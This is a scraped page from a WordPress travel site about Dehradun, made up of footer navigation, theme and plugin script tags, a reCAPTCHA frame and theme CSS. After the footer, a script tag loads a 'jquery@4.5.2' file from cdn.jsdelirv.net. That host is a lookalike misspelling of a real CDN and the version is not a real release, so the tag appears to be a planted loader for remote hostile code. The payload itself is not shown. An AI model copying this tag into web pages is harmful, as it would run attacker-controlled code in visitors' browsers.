											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Tiger fall" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/tiger-falls/" rel="bookmark">Tiger Falls &#8211; All You Need to Know before you visit</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
															</div>	
						</div>
					</div>
				</div>
			</div>
		</div>
		
		
				<footer id="colophon" class="site-footer sb-bottom-footer">
			<div class="container">
							<div class="buzznews-footer-widget">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><section id="categories-5" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-1689"><a href="https://thedehradun.in/category/cafes-restro/">Cafes/Restro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thedehradun.in/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://thedehradun.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thedehradun.in/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thedehradun.in/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thedehradun.in/category/temples/">TEMPLES</a>
</li>
			</ul>

			</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://thedehradun.in/sitemap_index.xml">Sitemap</a></strong></p>
</div>
		</section></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://thedehradun.in/mall-of-dehradun/">Mall of Dehradun – Things to Know about Dehradun new mall</a>
									</li>
											<li>
					<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>
									</li>
											<li>
					<a href="https://thedehradun.in/centrio-mall-dehradun/">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>
									</li>
											<li>
					<a href="https://thedehradun.in/railway-station-in-dehradun/">Railway station in Dehradun</a>
									</li>
					</ul>

		</section></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title"><span>Pages</span></h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://thedehradun.in/contact-with-us/">Contact us</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://thedehradun.in/privacy-policy-new/">Privacy Policy</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://thedehradun.in/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://thedehradun.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://thedehradun.in/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section></div>				</div>
			</div><!-- .site-info -->
						<div class="sb-footer-copyright">
							<div class="site-info">
			<a target="_blank" href="https://wordpress.org/">
				Proudly powered by WordPress			</a>
			<span class="sep">|</span>
			<a target="_blank" href="https://spiderbuzz.com">
				Theme: BuzzNews by spiderbuzz.			</a>
		</div>

						</div>
			</div>
		</footer><!-- #colophon -->
		
				</div><!-- #content -->
	</div><!-- #page -->
	
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
<div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fa fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://thedehradun.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>

                <div class='buzznews-tab-wrap'>
                    <div class="buzznews-tabs we-tab-area">
                        <button class="buzznews-tab-menu active" id="buzznews-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="buzznews-tab-content we-tab-content">
                        <div class="buzznews-tab-menu-content tab-content" id="buzznews-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-1396 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/matchheight/jquery.matchHeight.js?ver=1.0.0" id="matchheight-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/bootstrap/js/bootstrap.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/js/navigation.js?ver=1.0.0" id="buzznews-navigation-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/js/skip-link-focus-fix.js?ver=1.0.0" id="buzznews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="buzznews-custom-js-extra">
/* <![CDATA[ */
var BUZZNEWS = {"ajaxurl":"https:\/\/thedehradun.in\/wp-admin\/admin-ajax.php","sticky_enable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews/assets/js/buzznews-custom.js?ver=1.0.0" id="buzznews-custom-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thedehradun.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://thedehradun.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/thedehradun.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2694,"title":"Ice%20Cream%20Parlor%20in%20Dehradun%20Near%20Ghanta%20Ghar%20-%20The%20Dehradun","excerpt":"","featuredImage":"https:\/\/thedehradun.in\/wp-content\/uploads\/2020\/06\/icecream-parlor-dun-1-1024x1024.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.1.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/thedehradun.in\/wp-admin\/admin-ajax.php","nonce":"f5283a20ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.1.3" id="elementskit-elementor-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EiOrKvNEhuoLqX5gkSFnqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934332367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thedehradun.in/wp-content/themes/buzznews//assets/css/color.css?ver=1.0.0
body_size: 49
content:
/*=============================================
			sb-btn
=============================================*/
.sb-btn{
    padding: 12px 30px;
    text-transform: capitalize;
    color: #fff;
    display: inline-block;
    border: none;
    font-size: 15px;
    border-radius: 0;
    transition: .5s;
}
.sb-btn:hover {
    background: #fff;
}
/*=============================================
			Background Color
=============================================*/
.sb-header {
    background: #ffffff;
}

/*=============================================
			Text Color
=============================================*/
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1, h2, h3, h4, h5, h6,
.sb-active,
.sb-footer .ht-copyright a,
.sb-footer .site-info {
    color: #6b6c6e;
}

.sb-search-section i,
.sb-wishlist-items i,
.sb-header-cart-section,
.sb-homepage-hotdeal,
.sb-bottom-footer span.product-title,
.sb-bottom-footer span.woocommerce-Price-amount,
.site-info,
.site-info a,
h2.widget-title,
.yisb-wcwl-add-button,
a.add_to_wishlist,
.yisb-wcwl-wishlistexistsbrowse.show a {
    color: #fff;
}
.sb-logo-color {
    color: #eb6e1a;
}

/*=============================================
			Border-bosb-side
=============================================*/
.sb-btn {
    border: 1px #fff solid;
}
/*=============================================
			text-transform
=============================================*/
.sb-description h1 {
    text-transform: uppercase;
    font-weight: 600;
}


--- FILE ---
content_type: text/css
request_url: https://thedehradun.in/wp-content/themes/buzznews//assets/css/buzznews-custom.css?ver=6.5.7
body_size: 5846
content:
/*=============================================
			Main Menu
=============================================*/

.sb-navigation li {
    display: inline-block;
    list-style: none;
    margin: 0;
    padding: 0;
}
.sb-navigation li:hover > a{
    color: var(--red);
}
.sb-navigation li.page_item_has_children ul.children{
    display: none;
}
ul#primary-menu li.menu-item-has-children:hover > ul.sub-menu,
.sb-navigation li.page_item_has_children:hover ul.children{
    display: block;
    position: absolute;
    background: white;
    text-align: left;
}
.sb-navigation li.page_item_has_children:hover ul.children li {
    display: block;
}
ul#primary-menu li.menu-item-has-children:hover > ul.sub-menu {
    width: max-content;
    padding-left: 10px;
    padding-right: 10px;
    box-shadow: 0 2px 35px 0 rgba(0, 0, 0, 0.05);
}

ul#primary-menu {
    text-align: center;
}

/*=============================================
			Footer
=============================================*/

strong.sb-logo {
    text-align: center;
}

footer.sb-bottom-footer {
    background: #2a2526;
    padding-top: 50px;
}

.buzznews-footer-widget .widget li {
    border-bottom: 1px solid #444;
    margin-top: 7px;
    padding-bottom: 4px;
}

.buzznews-footer-widget .widget li a {
    color: #c5c5c5;
    font-size: 14px;
    font-family: "Roboto", sans-serif;
}

div.sb-footer-copyright {
    margin: 10px;
    border-top: 1px solid;
    padding: 10px;
    text-align: center;
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.9);
    font-family: Apple Symbols;
    font-size: 18px;
    word-spacing: 20px;
}

body {
    margin: 0px;
    padding: 0px;
}

.clearfix:after {
    content: '';
    display: block;
    clear: both;
}

h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a{
    font-size: 16px;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    color: #333;
}

/*buzznews-logo*/

.buzznews-logo {
    padding: 40px 0px;
}

.buzznews-logo-inner-wrapper {
    color: #000;
    font-size: 50px;
    text-transform: uppercase;
    text-align: center;
}

.buzznews-logo-inner-wrapper span {
    color: #eb6e1a;
}

/*buzznews-nav Section*/

.buzznews-nav {
    border-top: 1px dashed #ccc;
    border-bottom: 1px dashed #ccc;
}

a.nav-link {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
}

.buzznews-nav .search-box {
    line-height: 40px;
    text-align: center;
    color: #000;
    margin-top: 8px;
}

.buzznews-nav .search-box form {
    position: relative;
}

.buzznews-nav .search-box .search-icon {
    position: absolute;
    top: 2px;
    left: 203px;
}

.buzznews-nav .search-box input {
    padding: 0 30px 0 5px;
    outline: none;
    border: 1px solid #ccc;
}

.dropdown-menu {
    min-width: 221px;
    top: 102%;
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.9);
    font-family: "Montserrat", sans-serif;
}

.navbar {
    padding: 0.8rem 1rem;
}

/*buzznews-newsfeed Section*/

.buzznews-newsfeed {
    padding: 20px 0;
}

.buzznews-newsfeed .vertical-slider,
.right.buzznews-slider-right,
.buzznews-main-slider-wrap {
    background: #fff;
    padding: 12px 10px;
}

.buzznews-newsfeed .vertical-slider h5,
.buzznews-header-title h5 {
    color: #eb6e1a;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 700;
}
.buzznews-newsfeed .vertical-slider h5{
    margin: 8px 15px 0px;
}
.buzznews-newsfeed.buzznews-slider-section .buzznews-vertical.slick-initialized.slick-slider.slick-vertical .slick-list.draggable {
    height: unset !important;
}
.buzznews-newsfeed .vertical-slider .item {
    padding: 10px;
    border-bottom: 1px dashed #ccc;
}

.buzznews-newsfeed .vertical-slider .slider a {
    color: #3a3a3a;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 2px;
}

.image>img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    object-fit: cover;
}

.image span {
    color: #8b8b8b;
    font-size: 12px;
    margin-left: 5px;
    font-family: "Roboto", sans-serif;
}

.buzznews-newsfeed .middle-details {
    padding: 10px 0;
}

.buzznews-newsfeed .middle-details h3 {
    font-size: 20px;
    color: #000;
    font-weight: 600;
}

.buzznews-newsfeed .middle-details p {
    color: #909090;
    line-height: 20px;
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    margin-top: 10px;
    margin-bottom: 10px;
    font-weight: 400;
}

.buzznews-newsfeed .middle-bottom.main-slider-sec {
    margin-top: 10px;
    padding: 10px 25px;
}
.middle-bottom-wrapper-image img{
    height: 225px;
}
/* .buzznews-newsfeed .middle-bottom .col-lg-4 {
      padding: 0;
  }*/

.buzznews-newsfeed .middle-bottom .middle-bottom-wrapper {
    background-color: #ffffff;
    margin: 15px 0;
}

.buzznews-article-content {
    padding: 8px 10px 20px;
}

.buzznews-newsfeed .middle-bottom .desert-eating {
    padding: 0px 0px 8px;
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    color: #333;
}

.buzznews-newsfeed .right-top .image-details {
    font-size: 15px;
    padding: 5px 0px;
}

.buzznews-newsfeed .right-top .image-details a {
    font-weight: 600;
}

.buzznews-newsfeed .right .right-bottom {
    margin-top: 20px;
}

.right-bottom-single-section .right-bottom-image {
    float: left;
    margin: 8px 0;
}
.right-bottom-single-section.clearfix {
    margin-bottom: 15px;
}

.right-bottom-single-section .right-bottom-image img {
    width: 100px;
    height: 80px;
    object-fit: cover;
}

/* .right-bottom-single-section .image-details{
      float: right;
      width: 55%;
  } */

.buzznews-customerfirst5G-full-section-middle .right-bottom-single-section .image-details {
    width: 65%;
}

.right-bottom-single-section .image-details a {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    font-family: "Montserrat", sans-serif;
    color: #3a3a3a;
    margin-bottom: 5px;
    display: inline-block;
}

.buzznews-newsfeed .right .right-bottom-single-section .image-details .image {
    padding: 5px 0;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "Montserrat", sans-serif;
    padding: 0;
    margin: 0;
}

/*buzznews-fullslider*/

.buzznews-fullslider {
    background: #f6f6f6;
}

.buzznews-fullslider-inner-wrapper {
    padding: 0 0 15px 0;
}

.owl-carousel .owl-stage-outer {
    padding-bottom: 15px;
}

.owl-dots {
    margin: 0 4% 0 5%;
}

.owl-carousel button.owl-dot {
    background: #cccccc;
    width: 33%;
    height: 3px;
}

.owl-carousel button.active {
    background: #eb6e1a;
}

.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next {
    width: 30px;
    height: 30px;
    border: 1px solid #cccccc;
    position: absolute;
    color: #696d70;
    font-size: 20px;
}

.owl-carousel .owl-nav button.owl-next {
    left: 96%;
}

.owl-carousel .owl-nav button.owl-prev {
    right: 96%;
}

.buzznews-fullslider-single-section {
    background: #fff;
    padding: 10px 8px;
    height: unset !important;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    border-radius: 5px;
}
.buzznews-btn-check {
    margin-bottom: 10px;
}

.slick-slide {
    margin: 0 10px;
}

.slick-list {
    margin: 0 -10px;
}
.slick-slide img {
    margin-bottom: 10px;
}

.buzznews-fullslider-single-section .heading h5 {
    font-size: 18px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    padding: 10px;
}

.buzznews-fullslider-details ul li {
    padding: 10px 0px;
    font-size: 14px;
    font-weight: 500;
    line-height: 20px;
    border-bottom: 1px solid #dedede;
    margin: 0 12px;
}
.buzznews-fullslider-details ul li:last-child {
    border-bottom: none;
}

.carousel-control-prev {
    width: 50px;
    height: 50px;
    background: #eb6e1a;
    top: 40%;
    opacity: 1;
    left: 0%
}

.carousel-control-next {
    right: 0%;
    width: 50px;
    height: 50px;
    background: #eb6e1a;
    top: 40%;
    opacity: 1;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
    background-image: none;
}

/*buzznews-newsfeed2*/

.buzznews-newsfeed2 {
    padding: 20px 0;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    border-radius: 5px;
    background-color: #fff;
}

.buzznews-newsfeed2-left-details,
.buzznews-newsfeed3-left-details {
    padding: 10px 0;
}

.buzznews-newsfeed2-left-details .headline a,
.buzznews-newsfeed3-left-details .headline a {
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    color: #3a3a3a;
    font-size: 17px;
}

.buzznews-newsfeed2-left-details .headline-info a,
.buzznews-newsfeed2-left-details .headline-info p,
.buzznews-newsfeed3-left-details .headline-info a,
.buzznews-newsfeed3-left-details .headline-info p {
    color: #3a3a3a;
    font-size: 15px;
    font-weight: 300;
    line-height: 26px;
    font-family: "Montserrat", sans-serif;
}

/* .buzznews-newsfeed2-middle, .buzznews-newsfeed3-middle{
      margin-top: 15px;
  } */

.buzznews-newsfeed2 .right-bottom-single-section .right-bottom-image img {
    object-fit: cover;
    width: 100px;
    height: 80px;
}

/* section.widget_buzznews_big_post_list,
section.widget_buzznews_sidebar_post_list,
section.widget_buzznews_sidebar_mostread_post,
section.widget_buzznews_sidebar_gridview_section {
    background: #fff;
} */

section.widget_buzznews_sidebar_mostread_post,
section.widget_buzznews_sidebar_gridview_section {
    padding: 4px 10px;
}

section.widget_buzznews_sidebar_gridview_section .buzznews-matchheight-article {
    padding: 0px 15px;
}

.buzznews-newsfeed2 .right-bottom-single-section .image-details {
    float: right;
    width: 62%;
    display: inline-block;
}

/*BuzzNews-word-press-Add*/

.buzznews-wordpress-add {
    padding: 15px 0;
}

.buzznews-wordpress-Add-inner-wrapper {
    background: #11e5c0;
}

/*buzznews-trendingnews*/
.buzznews-trendingnews-single-section {
    padding: 10px 0;
    background: #fff;
    margin-bottom: 20px;
    padding: 10px;
}

.buzznews-trendingnews-single-section:last-child {
    border-bottom: none;
}

.buzznews-trendingnews-single-section .left-image {
    float: left;
}

.buzznews-trendingnews-single-section .left-image img {
    height: 210px;
    object-fit: cover;
}

.buzznews-trendingnews-left-details {
    float: right;
}

.buzznews-trendingnews-left-details .headline>a {
    font-weight: 600;
    font-size: 17px;
}

.buzznews-trendingnews-left-details .headline-info {
    padding: 10px 0;
}

.buzznews-trendingnews-left-details .headline-info p {
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
}

.buzznews-trendingnews-right .buzznews-trendingnews-right-bottom {
    margin-top: 15px;
}

h5 {
    color: #eb6e1a;
    font-size: 17px;
    margin: 0;
    font-weight: 600;
}

/*buzznews-newsfeed3 */

.buzznews-newsfeed3 .right-bottom-single-section .image-details {
    float: right;
    width: 55%;
}

.buzznews-newsfeed3-right-bottom .right-bottom-single-section .image-details {
    width: 67%;
}

.buzznews-newsfeed3-right .right-bottom-single-section {
    padding: 15px 0;
}

/*.sidebar-video-full-section*/

.sidebar-video-full-section .video-title {
    padding: 7px 0;
    font-size: 12px;
    font-weight: 600;
}

.sidebar-video-full-section .sidebar-video-single .video {
    padding: 5px 0;
    position: relative;
}

.sidebar-video-full-section .sidebar-video-single .video .icon {
    position: absolute;
    bottom: 11px;
    right: 8px;
}

/*sidebar-mostread section*/

.sidebar-mostread {
    margin-top: 10px;
}
.sidebar-mostread-single li {
    margin: 0 10px;
    border-bottom: 1px dashed #828282;
    padding: 7px 0;
}

.sidebar-mostread-single:last-child li {
    border-bottom: none;
}

.sidebar-mostread-single li a {
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 500;
    color: #333;
}

/*sidebar-video-forma*/

.sidebar-video-format {
    padding: 20px 0;
}

.sidebar-video-format .sidebar-video-format-wrapper {
    padding: 5px 0;
}

.sidebar-video-format-single {
    position: relative;
    padding: 6px 0px;
}

.sidebar-video-format-single .sidebar-video-format-content {
    position: absolute;
    top: 35%;
    left: 8%;
}

.sidebar-video-format-single .sidebar-video-format-content .icon {
    margin-left: 90px;
}

.sidebar-video-format-single .sidebar-video-format-content .icon img {
    width: 20px;
}

.sidebar-video-format-single .sidebar-video-format-content .sidebar-video-format-content-detail a {
    font-size: 12px;
    color: #fff;
    text-align: center;
}

/*sidebar-Newsletter*/

.sidebar-Newsletter .email {
    padding: 13px 0px;
}

.bttn {
    background: #eb6e1a;
    padding: 9px;
    list-style: none;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
}

.bttn:hover {
    background: #b30c0c;
}

.sidebar-Newsletter .bttn li a {
    color: #fff;
}

/*center-bttn*/

.buzznews-trendingnews-left .center-bttn {
    margin: 20px 0px;
}

.buzznews-trendingnews-left .center-bttn .bttn {
    margin: auto;
    width: 135px;
}

.buzznews-trendingnews-left .center-bttn .bttn li a {
    color: #fff;
}

/*buzznews-bottom-section*/

.buzznews-bottom-section {
    background: #2a2526;
    padding: 20px 0;
}

.buzznews-bottom-section .single-col-heading h5 {
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1px;
    margin-top: 11px;
}

.buzznews-bottom-section .single-col-content {
    padding: 10px 0;
}

.buzznews-bottom-section .single-col-content ul {
    margin: 0px;
}

.buzznews-bottom-section .single-col-content li a {
    color: #fff;
    font-size: 12px;
    letter-spacing: 1px;
}

.single-col-heading li {
    list-style: none;
}

.buzznews-footer {
    background: #2a2526;
}

.buzznews-footer-inner-wrapper {
    text-align: center;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-top: 1px solid #333333;
    padding: 15px 0;
}

.buzznews-footer-inner-wrapper span {
    color: #eb6e1a;
}

.buzznews-trendingnews-inner-wrapper .col-lg-9.col-md-8.col-sm-7 {
    padding: 0;
}

